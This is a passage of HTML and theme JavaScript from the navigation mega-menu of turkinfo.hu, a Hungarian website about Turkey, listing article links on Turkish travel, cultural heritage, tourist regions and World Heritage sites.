218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/EtyorDYWYAkxdmB-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fekete-tengeri Zeugma\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fekete-tengeri-zeugma\/utazas\/regeszet\/\"  rel=\"bookmark\" title=\"A fekete-tengeri Zeugma\">A fekete-tengeri Zeugma<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 30162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" ><img width=\"202\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-202x150.jpg 202w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/image001-80x60.jpg 80w\" sizes=\"(max-width: 202px) 100vw, 202px\"  alt=\"\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sedefkarlik-a-gyongyhaz-berakas-es-diszites-muveszete\/utazas\/\"  rel=\"bookmark\" title=\"Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete\">Sedefk\u00e2rl\u0131k, a gy\u00f6ngyh\u00e1z berak\u00e1s \u00e9s d\u00edsz\u00edt\u00e9s m\u0171v\u00e9szete<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/16-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-szellemi-kulturalis-oroksegei-futtynyelv\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv\">T\u00f6r\u00f6korsz\u00e1g szellemi kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; F\u00fcttynyelv<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/07\/lira-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/akiket-a-penztarcank-rejt-ismeros-arcok-a-torok-lira-hatoldalarol\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l\">Akiket a p\u00e9nzt\u00e1rc\u00e1nk rejt: ismer\u0151s arcok a t\u00f6r\u00f6k l\u00edra h\u00e1toldal\u00e1r\u00f3l<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/04\/devreki-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-kulturalis-oroksegei-a-setapalcak-kiralya-a-devreki-setapalca\/utazas\/szellemi-kulturalis-oroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d\">T\u00f6r\u00f6korsz\u00e1g kultur\u00e1lis \u00f6r\u00f6ks\u00e9gei &#8211; \u201eA s\u00e9tap\u00e1lc\u00e1k kir\u00e1lya, a devreki s\u00e9tap\u00e1lca\u201d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 16952;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/van2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-van\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Van<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Turisztikai-r\u00e9gi\u00f3k2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-tunceli\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Tunceli<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Malatya2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-malatya\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Malatya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/12\/Kars-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kelet-anatoliai-regio-kars\/utazas\/turisztikai-regiok\/\"  rel=\"bookmark\" title=\"Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars\">Kelet-anat\u00f3liai r\u00e9gi\u00f3 &#8211; Kars<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_16));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26233;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/18-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-gobekli-tepe\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 G\u00f6bekli Tepe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/17-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-aphrodisziasz-regeszeti-helyszine\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Aphrodisziasz r\u00e9g\u00e9szeti helysz\u00edne<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/16-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-ani-regeszeti-lelohelyei\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei \u2013 Ani r\u00e9g\u00e9szeti lel\u0151helyei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/15-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-vilagoroksegei-epheszosz\/utazas\/vilagoroksegek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz\">T\u00f6r\u00f6korsz\u00e1g vil\u00e1g\u00f6r\u00f6ks\u00e9gei &#8211; Epheszosz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_16","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://turkinfo.hu/category/utazas/">✿</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="9114" href="https://turkinfo.hu/category/utazas/cikksorozatok/">Cikksorozatok</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="9110" href="https://turkinfo.hu/category/utazas/utleiras/">Élménybeszámolók és útleírások</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="9112" href="https://turkinfo.hu/category/utazas/erdekessegek-utazas/">Érdekességek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="9108" href="https://turkinfo.hu/category/utazas/isztambul/">Isztambul</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="9116" href="https://turkinfo.hu/category/utazas/regeszet/">Régészet</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="30162" href="https://turkinfo.hu/category/utazas/szellemi-kulturalis-oroksegek/">Szellemi kulturális örökségek</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="16952" href="https://turkinfo.hu/category/utazas/turisztikai-regiok/">Turisztikai régiók</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="26233" href="https://turkinfo.hu/category/utazas/vilagoroksegek/">Világörökségek</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" class="td-image-wrap " title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/iosztambul_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/csip-de-nelkule-izetlen-lenne-isztambuli-elmenyek/utazas/"  rel="bookmark" title="Csíp, de nélküle ízetlen lenne – isztambuli élmények">Csíp, de nélküle ízetlen lenne – isztambuli élmények</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" class="td-image-wrap " title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2024/02/rize-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2024/02/rize-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/fedezd-fel-velunk-torokorszag-eddig-rejtett-ekkoveit-ahol-hus-elmenyek-varjak-az-utazokat/utazas/"  rel="bookmark" title="Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények várják az utazókat">Fedezd fel velünk Törökország eddig rejtett ékköveit – Ahol hűs élmények&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" class="td-image-wrap " title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/pexels-sezvisual-14267679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/van-elet-a-kebabon-es-a-turistak-tomegen-tul-izmirben-csodalkoztunk-ra-az-ismeretlen-torokorszagra/utazas/"  rel="bookmark" title="Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk rá az ismeretlen Törökországra">Van élet a kebabon és a turisták tömegén túl: Izmirben csodálkoztunk&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" class="td-image-wrap " title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/08/saklikent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/felejtsd-el-isztambult-varazslatos-elmenyek-szines-kavalkad-ezek-a-torok-riviera-legizgalmasabb-kincsei/utazas/"  rel="bookmark" title="Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török Riviéra legizgalmasabb kincsei">Felejtsd el Isztambult &#8211; Varázslatos élmények, színes kavalkád: ezek a Török&#8230;</a></h3>            </div>
        </div>
